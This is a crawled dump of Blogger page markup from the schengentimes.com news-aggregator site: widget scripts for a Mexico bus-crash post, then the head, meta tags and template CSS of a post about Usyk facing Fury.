}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zQlQgLaafA-TAjMGd3N7nRD7Eew:1768918957915';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/3656127526373803837/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3656127526373803837', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg', 'pageName': 'Mexico bus crash: 15 migrants killed as bus collides with trailer', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Mexico bus crash: 15 migrants killed as bus collides with trailer'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mexico bus crash: 15 migrants killed as bus collides with trailer', 'description': ' Deadly road accidents involving vehicles overloaded with migrants are a regular occurrence in Mexico.     from Home - BBC News  Read The Re...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9gKROGycSP_v0iEz-w-6aqtuHlVw_nqkmqz8rlW9mVOkmZ8Sg6UuGYR7gwX0-aiYFqjh9DDBrkatpTmOnb6d6oasc6kAcXmQlBx9JdbF0TocVy805ykqYMofs4Z7PxuZWNpsMiy-bjpEFgcbdp_1NmNGyhrD_VRoCQLUXEbhS', 'url': 'https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3656127526373803837}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html
body_size: 142266
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/8786945210582496112/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html' property='og:url'/>
<meta content='&#39;Usyk has obligation to face Fury in undisputed bout&#39;' property='og:title'/>
<meta content=' Unified heavyweight world champion Oleksandr Usyk&#39;s promoter says &quot;it&#39;s our obligation&quot; to deliver an undisputed fight against Tyson Fury. ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
'Usyk has obligation to face Fury in undisputed bout' - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='&#39;Usyk has obligation to face Fury in undisputed bout&#39;' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='&#39;Usyk has obligation to face Fury in undisputed bout&#39;' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png' name='twitter:image'/>
<meta content='&#39;Usyk has obligation to face Fury in undisputed bout&#39;' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
